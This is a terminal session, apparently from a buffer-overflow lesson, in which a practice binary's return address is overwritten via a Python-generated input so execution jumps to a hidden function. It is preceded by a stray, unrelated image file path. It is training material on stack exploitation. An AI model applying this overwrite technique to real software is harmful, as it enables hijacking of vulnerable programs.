 11      getMessage();
12
13      printf("Back in main.\n");
14
threads
[#0] Id 1, Name: "example1.out", stopped 0x565561d3 in main (), reason: BREAKPOINT
trace
[#0] 0x565561d3 → main(argc=0x1, argv=0xffffd184)
gef➤  p printmsg
$2 = {void ()} 0x56556279 <printmsg>
gef➤  q
~/ssd python -c "print('a'*50+'b'*12+'\x56\x55\x62\x79')" | ./example1.out
In main.
Calling getMessage.
Enter a message: You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbbbbbbVUby
[1]    947 done                              python -c "print('a'*50+'b'*12+'\x56\x55\x62\x79')" |
       948 segmentation fault (core dumped)  ./example1.out
~/ssd gdb -q -c core -ex quit
GEF for linux ready, type `gef' to start, `gef config' to configure
78 commands loaded for GDB 8.2.1 using Python engine 3.7
[*] 2 commands could not be loaded, run `gef missing` to know why.
[New LWP 948]
Core was generated by `./example1.out'.
Program terminated with signal SIGSEGV, Segmentation fault.
#0  0x79625556 in ?? ()
~/ssd python -c "print('a'*50+'b'*12+'\x79\x62\x55\x56')" | ./example1.out
In main.
Calling getMessage.
Enter a message: You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbbbbbbybUV
welcome to buffer overflows
[1]    1077 done                                        python -c "print('a'*50+'b'*12+'\x79\x62\x55\x56')" |
       1078 illegal hardware instruction (core dumped)  ./example1.out
~/ssd
0 0 zsh 1 zsh